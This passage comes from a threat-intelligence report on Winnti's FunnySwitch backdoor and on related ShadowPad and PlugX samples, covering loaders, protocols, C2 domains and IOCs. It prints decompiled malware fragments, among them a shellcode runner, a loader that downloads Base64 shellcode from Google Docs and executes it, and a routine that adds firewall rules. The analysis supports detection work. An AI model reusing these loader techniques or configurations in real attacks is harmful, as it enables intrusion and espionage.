Among the files signed with the Zealot Digital certificate, we discovered two samples of malware containing a previously unknown backdoor. We have called it FunnySwitch, based on the name of the library and one of the key classes. The backdoor is written in .NET and can send system information as well as run arbitrary JScript code, with support for six different connection types, including the ability to accept incoming connections. One of its distinguishing features is the ability to act as message relay between different copies of the backdoor and a C2 server.

#### **5.1 Unpacking**

The attack in question starts with the SFX archive x32.exe (2063fae36db936de23eb728bcf3f8a5572f83645786c2a0a5529c71d8447a9af).

|                    |         |             |             |                                               |                                | 2063fae36db936de23eb728bcf3f8a5572f83645786c2a0a5529c71d8447a9af.exe_ - SFX RAR archive, unpacked size 556.642 bytes |                      |
|--------------------|---------|-------------|-------------|-----------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|----------------------|
| $\wedge$<br>Name   | Size    | Packed Type |             | Modified                                      | CRC32                          | ;下面的注释包含自解压脚本命令                                                                                                    |                      |
|                    |         |             | File folder |                                               |                                | Path=c:\programdata\                                                                                                 |                      |
| 图1.vbs             | 146     |             |             | 108 VBScript Scr 29/05/2020 04:57 AC0EB1C3    |                                | Setup=c:\programdata\1.vbs                                                                                           |                      |
| $\boxed{1}$ n3.exe | 278.248 |             |             | 126.130 Application 29/05/2016 04:55 0BA3A6C3 |                                | Silent=1                                                                                                    |                      |
| $\boxed{E}$ p3.exe | 278.248 |             |             | 125.366 Application 29/05/2016 04:55 D74120A8 |                                | Overwrite=1                                                                                                    |                      |
|                    |         |             |             |                                               |                                |                                                                                                    |                      |
|                    |         |             |             |                                               |                                |                                                                                                    |                      |
|                    |         |             |             |                                               |                                |                                                                                                    |                      |
|                    |         |             |             |                                               |                                |                                                                                                    |                      |
|                    |         |             |             |                                               | Total 556.642 bytes in 3 files |                                                                                                    | $\ddot{\phantom{a}}$ |
|                    |         |             |             |                                               |                                |                                                                                                    |                      |

Figure 38. Contents of the archive x32.exe

The archive unpacks three files (1.vbs, n3.exe, and p3.exe) into the folder c:\programdata, after which the extracted VBS script runs both executables.

The files n3.exe and p3.exe are identical and inject shellcode into the process explorer.exe. The only difference between them is the final bytes of the shellcode they inject, which contain the XML configuration. In one case, the proxy server 168.106.1[.]1 is specified there in addition:

```
<?xml version="1.0" encoding="utf-8"?>
<Config Group="aa" Password="test" StartTime="0" EndTime="24" WeekDays="0,1,2,3,4,5,6">
   <HttpConnector url="http://db311secsd.kasprsky[.]info/config/" proxy="http://168.106.1[.]1/" interval="30-60"/>
</Config>
<?xml version="1.0" encoding="utf-8"?>
<Config Group="aa" Password="test" StartTime="0" EndTime="24" WeekDays="0,1,2,3,4,5,6">
    <HttpConnector url="http://db311secsd.kasprsky[.]info/config/" interval="30-60"/>
</Config>
```
[A subdomain of kasprsky\[.\]info, db311secsd.kasprsky\[.\]info, is the C2 domain. Interestingly, several of its other subdomains are](https://www.alaha.org/wp-content/uploads/2020/05/Cyber-Alert.pdf) mentioned in an FBI report. It dates to May 21, 2020, and warns of attacks on organizations linked to COVID-19 research.

The job of the shellcode is to launch and execute a method from the .NET assembly located immediately after its code. To do so, it gets a reference to the ICorRuntimeHost interface, which it uses to run [CLR](https://docs.microsoft.com/en-us/dotnet/standard/clr) and create an [AppDomain](https://docs.microsoft.com/en-us/dotnet/api/system.appdomain) object. The contents of the assembly are loaded into the newly created domain. Reflection is used to run the static method Funny.Core.Run(xml\_config), to which the XML configuration is passed.

![](_page_19_Picture_154.jpeg)

Figure 39. Calling a method from the .NET assembly

The assembly is the library Funny.dll with obfuscation by ConfuserEx.

### **5.2 Funny.dll**

The backdoor starts by parsing the configuration. Its root element may contain the following fields:

- Debug is the flag for enabling debug logging
- Group is an arbitrary string sent together with system information.
- Password is the key used to encrypt messages.
- ID identifies the relay (if not present in the configuration, the GUID is used instead).
- StartTime, EndTime, and WeekDays restrict the times and days when the backdoor may function

The <config> element may contain an arbitrary number of elements describing various types of connectors:

TcpConnector and TcpBindConnector are classes responsible for connecting over TCP as client and server.

They have two parameters in common: address and port (by default, 38001). TcpConnector also has the parameter interval, which indicates how long to wait before trying to reconnect.

HttpConnector and HttpBindConnector are HTTP client with support for proxy and HTTP server.

Supported client parameters: url – address to connect to, interval – same as at TcpConnector, proxy and cred – proxy server address and credentials. Server parameters: url – list of prefixes on which it will run and timeout – client timeout.

The standard classes HttpWebRequest and HttpListener from .NET Framework are used for client and server implementations. Both HTTP and HTTPS are supported: if no SSL certificate is configured for the port on which the server is running, it will be launched with CN = Environment.MachineName + ".local.domain" .The client, in turn, ignores certificate validation.

RPCConnector and RPCBindConnector are classes that allow setting up a connection via a Named Pipe. They take a single parameter, name , which is the name of the connection.

TcpBindConnector and HttpBindConnector support simultaneous connections for multiple clients.

For the network connectors to work, the backdoor adds an allow rule to Windows Firewall with the name "Core Networking ― IPv4" for its executable module.

| 29       | // Token: 0x060001C8 RID: 456 RVA: 0x00008ABC File Offset: 0x00006CBC                                        |
|----------|----------------------------------------------------------------------------------------------------|
| 30       | private void method 0(string string 3, NET FW RULE DIRECTION net FW RULE DIRECTION 0, string string 4)       |
| 31       |                                                                                                    |
| 32       | INetFwRule netFwRule = (INetFwRule)Activator.CreateInstance(Type.GetTypeFromProgID("HNetCfg.FWRule"));       |
| 33       | netFwRule.Action = NET FW ACTION .NET FW ACTION ALLOW;                                                       |
| 34       | netFwRule.Enabled = true:                                                                                    |
| 35.      | netFwRule.InterfaceTypes = "All";                                                                            |
| 36       | netFwRule.ApplicationName = string 3;                                                                        |
| 37       | netFwRule.Name = Class18.String 0:                                                                           |
| 38       | netFwRule.Description = Class18.String 1;                                                                    |
| 39       | netFwRule.Grouping = Class18.String 2;                                                                       |
| 40       | netFwRule.Direction = net FW RULE DIRECTION 0;                                                               |
| 41       | $netFwRule.Protocol = 6$ :                                                                                   |
| 42       | netFwRule.LocalPorts = string 4;                                                                             |
| 43       | ((INetFwPolicy2)Activator.CreateInstance(Type.GetTypeFromProgID("HNetCfg.FwPolicy2"))).Rules.Add(netFwRule); |
| 44       |                                                                                                    |
| 45<br>46 | // Token: 0x060001C9 RID: 457 RVA: 0x00008B54 File Offset: 0x00006D54                                        |
|          | public void method 1()                                                                                       |
| 47<br>48 |                                                                                                    |
| 49       | try                                                                                                    |
| 50       |                                                                                                    |
| 51       | Class5.smethod 1("add program rule", new object[0]);                                                         |
| 52       | StringBuilder stringBuilder = new StringBuilder(255);                                                        |
| 53       | Class18.GetModuleFileName(IntPtr.Zero, stringBuilder, stringBuilder.Capacity);                               |
| 54       | Class5.smethod 1("Application Path: {0}", new object[]                                                       |
| 55       |                                                                                                    |
| 56       | stringBuilder                                                                                                |
| 57       | $\mathcal{D}$                                                                                                |
| 58       | this.method 0(stringBuilder.ToString(), NET FW RULE DIRECTION .NET FW RULE DIR IN, null);                    |
| 59       | this method 0(stringBuilder.ToString(), NET FW RULE DIRECTION .NET FW RULE DIR OUT, null);                   |
| 60<br>61 | Class5.smethod 1("firewallProlicy create successfully", new object[0]);                                      |
| 62       | catch (Exception exception)                                                                                  |
| 63       |                                                                                                    |
| 64       | Class5.smethod 2(exception);                                                                                 |
| 65       |                                                                                                    |
| 66       |                                                                                                    |

Figure 40. Code for adding Windows Firewall rules

Just like with Crosswalk, there are multiple levels of the protocol: in this case, transport, network, and application.

### **5.2.1 Transport protocols**

1. TCP

TCP supports three types of messages: PingMessage (0x1), PongMessage (0x2), and DataMessage (0x3). The first two monitor the connection and are relevant only at the TcpConnector/TcpBindConnector level. DataMessage contains network-level data.

Messages consist of a signature (4 bytes), encrypted header (16 bytes), and optional data.

The signature is three random bytes followed by their sum with modulo 256. Incoming messages with an invalid signature are discarded.

The header contains the data size (4 bytes) and byte indicating the message type (0x1, 0x2, or 0x3).

It is encrypted with AES-256-CBC; the key and IV are taken from the MD5 of the key string. The backdoor uses this encryption method in other cases as well, which is why we refer to it as "standard" in the text that follows. The key string in this case is "tcp\_encrypted".

![](_page_20_Picture_58.jpeg)

Figure 41. Standard encryption in FunnySwitch

2. HTTP with long polling

There are three types of requests: GET "connect", GET "pull", and POST "push". To start transferring data, the client must connect by sending a GET request to a URL from the configuration and provide a special cookie value.

The cookie name is eight random characters. The value is an encrypted Base64 string containing the session GUID and operation name ("connect"). The string is encrypted in the standard way with the key "http".

The client then constantly sends GET requests with pull operations. In response, the server returns the relevant array of messages for the client or, if no new messages have arrived in the last 10 seconds, an empty response. Client–server messages are periodically sent as an array as well, for which a POST request with push operation is used.

![](_page_21_Picture_4.jpeg)

#### Figure 42. FunnySwitch connect and pull requests

The special class MsgPack class, which implements a custom serialization protocol, unpacks the array and other primitive types.

3. RPC (Pipe)

Similar to TCP, except for the absence of connection monitoring.

#### **5.2.2 Network-level protocol**

![](_page_22_Figure_0.jpeg)

Figure 43. Function for processing incoming network-level communications

All messages at this level are encrypted in the backdoor's standard way, with the key string "commonkey".

Messages are an array of three or four elements:

- Message type ("hello\_request", "hello\_response", "message", "error")
- Source serialized array
- Destination serialized array
- Payload (application-level data)

The *MsgPack* class is also used for serialization. The Source and Destination arrays contain the IDs of the relays through which the message has already passed and the IDs of the routers through it should be delivered to the recipient.

The bodies of hello\_request and hello\_response messages contain information about the sender's system. When one of these messages is received, the relay saves data about the sender ID, used connector instance and system data. These message types are used to establish a direct connection between relays.

Messages of the "message" type (ones that are not hello\_request, hello\_response, or error) can be passed via several relays. If its Destination field contains only the ID of the current instance, it will be handled locally; if not, it will be sent to the next relay in the list. For connecting to the next instance, it uses the connector that was saved when exchanging hello\_request and hello\_response messages.

The backdoor collects the following system information:

- Values of the registry keys ProductName and CSDVersion from HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion
- Whether the OS is 32-bit or 64-bit
- List of IP addresses
- Computer name
- Username and workgroup
- Name of running module
- PID
- MAC addresses of network adapters
- Value of the Group attribute in the XML configuration

#### **5.2.3 Application-level protocol**

At the application level, data is encrypted in the standard way using the value of the Password attribute from the configuration. If no such value exists, the key string is "test". Data is compressed with GZip prior to encryption.

After decryption and decompression, the payload is an array (packed *MsgPack*) consisting of one or two elements: a string with the name of a command and optional array of bytes (data for the command). These elements, in turn, contain another serialized array, which contains a message string ID (which will be used to send the result of the command) plus the data for the command.

#### **5.2.4 Supported commands**

#### **Command Description**

invoke Run JScript code and get the result. Implementation was separated out into a JSCore .NET assembly, which is dynamically loaded from a Base64 constant defined in the main assembly.

![](_page_23_Picture_78.jpeg)

![](_page_23_Figure_7.jpeg)

Code execution is accomplished with classes from the Microsoft.JScript namespace.

![](_page_23_Picture_79.jpeg)

![](_page_23_Picture_80.jpeg)

![](_page_24_Picture_94.jpeg)

The result of execution of each command is returned to the sender via the invoke-response command.

### **5.2.5 Unused code**

By all appearances, the FunnySwitch backdoor is still under development, as shown by the incomplete state of message queue functionality. Besides the commands described here already, the code contains the functions PullStream and SendStream, which are not used anywhere. The first extracts a message from the queue (by queue name), while the second sends its creator an arbitrary set of bytes with the stream-data command.

The code also contains several unused classes: an implementation of the KCP protocol, limited-size queue SizeQueue, and string serializer StreamString.

![](_page_24_Picture_95.jpeg)

Figure 46. Fragment of KCP class code

### **5.2.6 FunnySwitch vs. Crosswalk**

Based on investigation of the two backdoors, we believe that they were written by the same developers. Several things point at common authorship:

- Use of multiple transport protocols
- Support for specifying a proxy server
- $\bullet~$  Identical configuration restrictions on time of day and days of the week
- Implementation of the KCP protocol
- Implemented (and disabled by default) logging of debug messages and errors

```
_int64 __fastcall format_error(base_struct *a1, unsigned int import_hash, unsigned int a3, unsigned int error_code)
  2R
        base_struct *v4; // rbp
       unsigned int v5; // edi<br>unsigned int v8; // er14
  \overline{\mathbf{A}}\overline{\phantom{a}}\overline{6}int64 system message; // [rsp+60h] [rbp+8h]
  \overline{7}\overline{8}v4 = a1 - bbase\_eaddr;system_message = 0i64;
  9
10
        v5 = a3;V4->imports->msvcrt_memset)(v4->error_message, 0i64, 260i64);<br>v8 = (v4->imports->kernel32_FormatMessageA)<br>FORMAT_MESSAGE_FROM_SYSTEM|FORMAT_MESSAGE_ALLOCATE_BUFFER,
11
\overline{12}\frac{13}{14}0i64,
15
                                 code.
\frac{16}{17}LANG_USER_DEFAULT,
                    &system_message,
\overline{18}\theta.
19
                    0i64;
      \frac{(\sqrt{4}-\frac{1}{2} \text{approx} + \frac{1}{2} \text{approx} + \frac{120\overline{21}22// FAC:%d->%d,%d,%s
23
            import_hash,
24v5,
25
           error_code,
26
            system message);
      \frac{y}{1 + \frac{y}{1 + \frac{27
28
29
           (v4->imports->kernel32_LocalFree)();
                                                                                                Figure 47. Error logging in Crosswalk
        internal class Class5
 \frac{6}{7}// Token: 0x06000044 RID: 68 RVA: 0x00002314 File Offset: 0x00000514
 \overline{8}private static FileStream smethod_0()
10return AppDomain.CurrentDomain.GetData("DebugFileStream") as FileStream;
11
12\overline{13}14// Token: 0x06000045 RID: 69 RVA: 0x00004648 File Offset: 0x00002848
\frac{15}{16}public static void smethod_1(string string_0, params object[] object_0)
17FileStream fileStream = Class5.smethod_0();
\begin{array}{c} 18 \\ 19 \end{array}if (fileStream != null)
20
                               string text = string.Format("[" + DateTime.Now.ToString("o") + "] " + string_0, object_0);
21Console.WriteLine(text);
22FileStream obj = fileStream;
23lock (obj)
\frac{1}{24}\frac{25}{26}try
27byte[] bytes = Encoding.UTF8.GetBytes(text + "\n");
28
                                             fileStream.Write(bytes, 0, bytes.Length);
29fileStream.Flush();
\overline{30}\frac{31}{32}catch (Exception ex)
33
                                             Console.WriteLine("write debug log file fail:" + ex.Message);
\frac{34}{35}h
rac{36}{37}ż
38
```
Figure 48. Message logging in FunnySwitch

# **6. ShadowPad**

During the investigation we also discovered two samples containing ShadowPad malware.

The first of these is the SFX archive 20200926 Request for wedding reception.exe (03b7b511716c074e9f6ef37318638337fd7449897be999505d4a3219572829b4).

![](_page_25_Picture_228.jpeg)

Figure 49. Contents of the archive 20200926\_\_\_Request for wedding reception.exe

For bait, it contains a Chinese-language Microsoft Word document with the text of a wedding banquet form.

![](_page_26_Figure_0.jpeg)

The archive contents are unpacked to the folder c:\programdata, from where (besides the bait file being opened) the payload log.exe is launched.

Both the executable file and the DLL library are obfuscated with VMProtect, but we also found identical unprotected versions (as shown in the following screenshots).

An unpacked legitimate component of Bitdefender (386eb7aa33c76ce671d6685f79512597f1fab28ea46c8ec7d89e58340081e2bd) serves as log.exe. It dynamically loads the library log.dll.

| text:00402740 53.                | push | ebx                        |
|----------------------------------|------|----------------------------|
| l.text:00402741 33 DB            | xor  | ebx, ebx                   |
| text:00402743 68 54 54 42 00.    | push | offset aLogDll ; "log.dll" |
| text:00402748 89 5E 04.          | mov  | esi+4], ebx                |
| text:0040274B 89 5E 08.          | mov  | esi+8], ebx                |
| .text:0040274E 89 5E 0C          | mov  | [esi+0Ch], ebx             |
| text:00402751 89 5E 10.          | mov  | [esi+10h], ebx             |
| .text:00402754 89 5E 14          | mov  | [esi+14h], ebx             |
| text:00402757 89 5E 18.          | mov  | esi+18h], ebx              |
| text:0040275A 89 5E 1C.          | mov  | [esi+1Ch], ebx             |
| text:0040275D 89 5E 20           | mov  | [esi+20h], ebx             |
| text:00402760 89 5E 24.          | mov  | [esi+24h], ebx             |
| text:00402763 89 5E 28           | mov  | [esi+28h], ebx             |
| text:00402766 89 5E 30.          | mov  | [esi+30h], ebx             |
| .text:00402769 89 5E 34          | mov  | [esi+34h], ebx             |
| text:0040276C 89 5E 38           | mov  | esi+38h], ebx              |
| text:0040276F FF 15 5C 30 42 00  | call | ds:LoadLibraryW            |
| .text:00402775 89 06             | mov  | [esi], eax                 |
| .text:00402777 3B C3             | cmp  | eax, ebx                   |
| .text:00402779 OF 84 DC 00 00 00 | jz   | loc 40285B                 |
| .text:0040277F 57                | push | edi                        |
|                                  |      |                            |

Figure 51. Loading log.dll in log.exe

The library, in turn, when loaded checks for whether the current module contains a certain set of bytes at offset 0x2775. If the loading module meets its expectations, these bytes change to a call instruction for a DLL function. As a result, in log.exe right after log.dll loads, a call is made to the function sub\_100010D0. The called function is not explicitly exported.

```
1int
               cdecl sub 10001100(LPVOID lpAddress)
  \overline{2}\overline{\mathbf{3}}int result; // eax
        DWORD flOldProtect; // [esp+4h] [ebp-4h]<br>_BYTE *lpAddressa; // [esp+10h] [ebp+8h]
  4
  6
            p_{\text{Address}} = \frac{\text{char } * \text{lpAddress} + \text{0x2775}}{\text{f} \left( \frac{\text{unsigned } - \text{int8} * \text{lpAddress}}{1} = 6 \right)}<br>
8& lpAddressa[1] == 6<br>
8& lpAddressa[2] == 0x39<br>
8& lpAddressa[2] == 0x38
  \overline{7}\frac{1}{8}if <\overline{9}10\overline{11}&& (unsigned
                                           int8]pAddressa[3] == 0xC3
12<br>13<br>14<br>15<br>16<br>17<br>18<br>20<br>21<br>22<br>23<br>24<br>25
             VirtualProtect(lpAddressa, 0x10u, 0x40u, &flOldProtect);
             *lpAddressa = 0xE8u;*(_DWORD *)(lpAddressa + 1) = (char *)sub_100010D0 - (char *)lpAddressa - 5;<br>VirtualProtect(lpAddressa, 0x10u, flOldProtect, &flOldProtect);
             result = 0:else
         ł
             sub_10001000();
             result = 0;return result;
```
Figure 52. Check and modification of executable module in log.dll

A similar technique has been previously [described by ESET](https://www.welivesecurity.com/2020/01/31/winnti-group-targeting-universities-hong-kong/) in the context of Winnti attacks on universities in Hong Kong. ShadowPad malware was used as the payload in these attacks.

In our case, the code run afterwards had been obfuscated with a new approach: all functions are split into separate instructions that shuffle between each other. Jumps between instructions occur by means of calls to a special function (rel\_jmp), which emulates the jmp command. The offset at which the jump occurs is written immediately after a call instruction (see the following figure).

![](_page_27_Picture_142.jpeg)

Figure 53. Structure of obfuscated code

In addition, to obfuscate the control flow in the code, conditional jumps that never run are included as well:

cmp esp, 3181h jb loc\_1000BCA9

The obfuscated code is the loader for the subsequent shellcode, which is encrypted in the file log.dll.dat. After decryption, the file is deleted and the shellcode is re-encrypted, saved in the registry, and run. When log.exe is launched subsequently, the shellcode will be loaded from the registry.

The data is stored in a hive with a name resembling the following: (HKLM|HKCU)\Software\Classes\CLSID\{%8.8x-%4.4x-%4.4x- %8.8x%8.8x}, in key %8.8X. The values inserted in the formatting strings are generated based on the TimeDateStamp in the PE header of log.dll, and therefore are always identical for any given library copy. In our case, they equal {56a36bd2-5e2b-20b0-96f2cb9bb3f43475} and EB5D1182, respectively.

The payload is ShadowPad shellcode that has been obfuscated with the same rel\_jmp and fake-jb techniques. The following strings are contained in its encrypted configuration:

![](_page_28_Picture_168.jpeg)

They include the likely data of module assembly (June 6, 2020), name of the service used by the malware to gain persistence on the system (WMNetworkSvc), names of processes into which shellcode can be injected, and the C2 domain cigy2jft92.kasprsky[.]info.

As we wrote earlier, the other domain kasprsky[.]info has been used by attackers as a FunnySwitch C2 server. Investigation of subdomains and IP addresses yields another second-level domain, livehost[.]live, whose subdomain d89o0gm35t.livehost[.]live is indicated as a C2 server in one copy of Crosswalk (86100e3efa14a6805a33b2ed24234ac73e094c84cf4282426192607fb8810961). Moreover, all samples of these backdoors were signed with the stolen Zealot Digital certificate and were likely used together as part of a single campaign.

This is not the only example of a connection between the Crosswalk and ShadowPad network infrastructures. Two Crosswalk C2 servers we found, 103.248.21[.]134 and 103.248.21[.]179, contained an SSL certificate with SHA-1 value of b1d749a8883ac9860c45986e2ffe370feb3d9ab6. The same certificate was noted at IP address 103.4.29[.]167, which via the domain update.ilastname[.]com was used as a C2 server for another copy of ShadowPad (37be65842e3fc72a5ceccdc3d7784a96d3ca6c693d84ed99501f303637f9301a).

![](_page_28_Figure_4.jpeg)

Figure 54. Fragment of ShadowPad and PlugX infrastructure

# **7. PlugX**

The SSL certificate pointed us to another C2 server, with the domain ns.mircosoftbox[.]com.

We found that this C2 server is used by an interesting copy of the PlugX backdoor. Its core is typical of PlugX, being an SFX archive (ccdb8e0162796efe19128c0bac78478fd1ff2dc3382aed0c19b0f4bd99a31efc) that contains the library mapistub.dll, which loads as a legitimate executable.

![](_page_29_Picture_102.jpeg)

Figure 55. PlugX SFX archive

But mapistub.dll is only a downloader. Google Docs is used to store the payload: the library sends a request to export a certain document in .txt format, decodes it into shellcode with Base64, and runs it.

```
sub 10001500(
76
        \frac{1}{77}rac{178}{79}\frac{1}{80}\cdot5);
\begin{array}{c} 81 \\ 82 \end{array}response = VirtualAlloc(0, 0x100000u, 0x1000u, 64u);
     GET_docs_google_com();<br>if ( decode_response_base64() )
\overline{83}84<br>85
     \left\{ \right.dword_10003008 = (int)response;<br>((void (__stdcall *)(_DWORD))response)(0);
rac{6}{86}rac{1}{87}-3
88
     Sleep(0x3E8u);
89
     return VirtualFree(response, 0x80000u, 0x4000u);
```
Figure 56. Loading and running shellcode in mapistub.dll

The shellcode has been obfuscated with junk instructions and inverted conditional jumps (combinations of jle/jg and the like). Its job is to decrypt and run the next stage, which is responsible for reflective loading of the main PlugX component and passing the structure with the configuration to it.

![](_page_29_Picture_103.jpeg)

This process and what the similar sample does after that are described in more detail in a [report from Dr.Web](https://st.drweb.com/static/new-www/news/2020/july/Study_of_the_APT_attacks_on_state_institutions_in_Kazakhstan_and_Kyrgyzstan_en.pdf) (QuickHeal shellcode and BackDoor.PlugX.28).

Besides the C2 servers in the configuration file, 103.79.76[.]205 and ns.mircosoftbox[.]com, in our case the attackers also used a technique typical of PlugX for getting a C2 server at a specified URL. The C2 address is encoded in the page body between the DZKS and DZJS markers.

Again, the address of a Google Docs document is used as the URL.

![](_page_30_Picture_0.jpeg)

Figure 58. Document with encoded URL

Note that the document is editable without logging in. But when we accessed it for the first time, it had the IP address 107.174.45[.]134, which is related to the domain dc-d68d34331440.mircosoftbox[.]com and, apparently, had been put in place by the attackers.

A similar technique has been used by Winnti in the past: [according to Trend Micro](https://www.trendmicro.com/en_us/research/17/c/winnti-abuses-github.html), an encoded C2 address was stored in GitHub repositories in 2017.

### **7.1 Paranoid PlugX**

We were able to detect an additional copy of PlugX that contained shellcode fully identical to that downloaded from Google Docs, except for the encrypted configuration.

It, too, is an SFX archive (94ea23e7f53cb9111dd61fe1a1cbb79b8bbabd2d37ed6bfa67ba2a437cfd5e92) but with different files inside.

![](_page_30_Picture_96.jpeg)

Figure 59. Contents of the SFX archive

When unpacked, the archive runs the script 1.vbs, which in turn passes control to a.bat.

![](_page_31_Picture_128.jpeg)

Figure 60. Contents of a.bat

The main payload is in the file image.jpg, which is actually a specially crafted .NET assembly. The assembly launches with the help of InstallUtil.exe from .NET Framework, enabling it to bypass application allowlist restrictions.

```
public static void Exec()
\{byte[] source = new byte[178465]\left[ . \, . \, . \right];
  uint lpStartAddress = Shellcode.VirtualAlloc(0U, (uint) source.Length, Shellcode.MEM_COMMIT, Shellcode.PAGE_EXECUTE_READWRITE);
  Marshal.Copy(source, 0, (IntPtr) ((long) lpStartAddress), source.Length);
  IntPtr zero1 = IntPtr.Zero;
  uint lpThreadId = 0;
  IntPtr zero2 = IntPtr.Zero;
  IntPtr thread = Shellcode.CreateThread(0U, 0U, lpStartAddress, zero2, 0U, ref lpThreadId);
  int num1 = (int) Shellcode.Sleep(2000);int num2 = (int) Shellcode.WaitForSingleObject(thread, uint.MaxValue);
\}
```
Figure 61. Running shellcode in image.jpg

The purpose of image.jpg is to run the same PlugX shellcode with the help of CreateThread.

Its configuration contains two C2 servers: update.upgradsource[.]com and ns.upgradsource[.]com.

The domain upgradsource[.]com is mentioned in a [Unit42 report](https://unit42.paloaltonetworks.com/unit42-paranoid-plugx/) on a group of similar samples named "Paranoid PlugX." They received this name due to the presence of a script for wiping traces of malware from the system. Comparing the sample we found to those described in that report, we conclude with strong confidence that it belongs to the same group. Among other reasons, the structure of the .NET Wrapper module in image.jpg, and much of the cleanup script a.bat, is nearly identical.

According to Unit42, the main targets of Paranoid PlugX attacks were gaming companies—which are known to be a typical area of interest for Winnti. Investigation of the network infrastructure provides yet another piece of confirmation of the relationship between Paranoid PlugX and Winnti.

As of late 2017, update.upgradsource[.]com resolved to the IP address 121.170.185[.]183. Later, update.byeserver[.]com and update.serverbye[.]com resolved to this address as well. The second-level domains byeserver[.]com and serverbye[.]com, in turn, are listed by FireEye in its [report on APT41.](https://content.fireeye.com/apt-41/rpt-apt41/)

## **8. Conclusion**

Winnti has an extensive arsenal of malware, as can be seen from the group's attacks. Winnti uses both widely available tools (Metasploit, Cobalt Strike, PlugX) and custom-developed ones, which are constantly increasing in number. By May 2020, the group had started to use its new backdoor, FunnySwitch, which possess unusual message relay functionality.

One distinguishing trait of the group's backdoors is support for multiple transport protocols for connecting to C2 servers, which complicates efforts to detect malicious traffic. Malicious files of varying resemblance are used to install the payload, from primitive RAR and SFX-RAR files to reuse of malware from other groups and multistage threats with vulnerability exploits and non-trivial shellcode loaders. But the payload may be one and the same in all these cases. Most likely, the choice is dictated by the precision (or lack thereof) of an attack: unique infection chains and highly attractive bait are held back for targeted attacks.

Winnti continues to pursue game developers and publishers in Russia and elsewhere. Small studios tend to neglect information security, making them a tempting target. Attacks on software developers are especially dangerous for the risk they pose to end users, as already happened in the well-known cases of CCleaner and ASUS. By ensuring timely detection and investigation of breaches, companies can avoid becoming victims of such a scenario.

# **9. PT products detection names**

## **9.1 PT Sandbox**

- Trojan-Dropper.Win32.Higaisa.a
- Backdoor.Win32.CobaltStrike.a
- Trojan-Dropper.Win32.Winnti.a
- Trojan-Dropper.Win32.Winnti.b
- Trojan-Dropper.Win32.Shadowpad.a
- Backdoor.Win32.Shadowpad.c
- Backdoor.Win32.FunnySwitch.a

## **9.2 [PT Network Attack Discovery](https://www.ptsecurity.com/ww-en/products/network-attack-discovery/)**

REMOTE [PTsecurity] Crosswalk

sid: 10006001;10006002;10006003;10006004;

SHELL [PTsecurity] Metasploit/Meterpreter

sid: 10003751;10003753;10003754;10003755;10006172;10002588;

REMOTE [PTsecurity] Cobalt Strike Beacon Observed

sid: 10000748;10005757;

REMOTE [PTsecurity] Cobalt Strike (jquery profile)

sid:10005754;

REMOTE [PTsecurity] FunnySwitch

sid: 11004815;1004814;11004813;11004812;

SPYWARE [PTsecurity] ShadowPad

sid: 10005851;10005852;10005854;

REMOTE [PTsecurity] PlugX

sid: 10001390;10001391;10002946;10004422;10004426;10004472;10004473;10004515;10004532;10005968;

## **10. Applications**

# **10.1 Known names of files from which PL shellcode may be loaded**

C\_99401.NLS DriverStatics.ax DrtmAuth005.bin DrtmAuth13.bin FINTCACHE.DAT SEService.dat Theme.re WspTst.xsl cbdhsvcs.bin chrome\_proxy.dll config.ini localsvc.ax log.txt msdsm.tlb normnfa.nls normnfw.nls services.bin soundsvc.sys storesync.dat storesyncsvc.ini svchosl.bin svchost.bin wbemcomn64.sys wbemcomna.dat winness.exe.config winupdate.txt

### **10.2 IOCs**

#### **File indicators**

### **LNK file attacks**

![](_page_33_Picture_279.jpeg)

### **Shellcode injectors**

Payload: Crosswalk

![](_page_33_Picture_280.jpeg)

### Payload: Metasploit

![](_page_34_Picture_287.jpeg)

Payload: Crosswalk

![](_page_34_Picture_288.jpeg)

### Payload: Metasploit

![](_page_34_Picture_289.jpeg)

Payload: Cobalt Strike BEACON

![](_page_34_Picture_290.jpeg)

![](_page_35_Picture_298.jpeg)

#### **External PL shellcode loaders**

0041b28d1f076e196af761a536aa800ebe2fcaea9084a8e17d2a43c43765efdd 0cb8ed29268ec9848ff1c7f25f28b620271e61c9 13171 0756216ea3fea5b394e2fa86e90a75f05c3da2b4b47d61110559bd28f51da8e6 7a1c5e1799bdeebb01527f54a7fd89d0b720dea7 53e2c 34aeaa89aab983318ed8f6da32556faf3057a92dc045fac1f960f3aaad3a1ba1 a42e6dc7f248794e91e4ec251c2c96164215b7be f02a87 40101054d18eb50b65c2ce32b00352d2486008f67c63baec5ef93cac9d5c81ed 11d7145b85fea84aed35c60857560a66dbff5a27 e5271 4665280d4b34c5388edeb51a6d5e808d2942c364017a42d3f1fac186b21eb571 09a3fb96edbd5e143ba3b579cb2c09d0dd9469eb da220 46f03ddf74c47960a3731de18f123b2110153ed668f9bf6ed3badd7fd099ccb6 90c104dadb5c21b4fca644b37f7043fef7e72d2b 71b25 4f2d8c437d32dc075074f01d10698f6d4dfc4d4bd8a595dabaa2519c6a025c8e e629fda195636d99ac587b354b5c6fc228d65d81 8b2e7 655c21fc31967282d8517b3c845f775cd0a80595f90c5c85b6027110532a1cf9 5fa5593b52cfc866c51f55e9a56b1adcc9db01d1 318b3 8f8ee8d2bc6c559a0a09ce3958727dee2f30880c615b2788d757917ca55d43ef b769c9c708f59be0a0d68ddf3076c9d9037b6c27 1d6de 8fb8134bf40ad6bddd60ea77b78c30dab72c736bf29172f89d03505b80c3ae8d 9a17591711383d96f7cc421a71d5d394e322189a 7af8c2 9bf32bf4a4bc1d13bddaa6402595ad76d2d9fcc91a988313f13ed990ccb1c4c1 68ae7f3d2cb22c70232a35ed59f6fed70fe0f3be fb2ac5 9c3280bc1ebc239de86523a7046b45e9bb7ce7a40a869dda6ea92fcee727366a cf90d0b4ac09dc97f675fb3cfbc8eba89db211e8 bb6b9 bfe2673b02c54be9093cff8fd564b630109175c608f07d94e4a2ac65028a6eae 59c4f47b1135f21a8814c8a838277f4cfa46f2e5 fcceb7 c93999f7622caf63cbcfb26966ff11719a4e26bca7d90a843461f44a3c982a30 0a8fbc71a936d2e7f2830fae3d57a2f1e8e43266 36fe1e d0686f44fb7e77ce0f68cc91c4cef12dbd691bb99b0b7be77103b7b17eec3753 0b09ac7691cb9b8b7b5a2e453984bc75edbc8aeb b5605 d6a05e20da5012c0cfc491b0044f7fded9322f5bbc664092c4b481709c3472e0 735e97688a70d24d922cf9a3951c5e23a91cbcb1 4a89e e7f5a30d4bf7915cc97374e0f6a29573d4640961166b5c9b942030e8c10949d8 c224763846f8f61442e893cb8e9070ce67be5dc8 63c1b e935699b31707ecf9e006940f31f09514688cb45e078a66724603ee7fadf84db 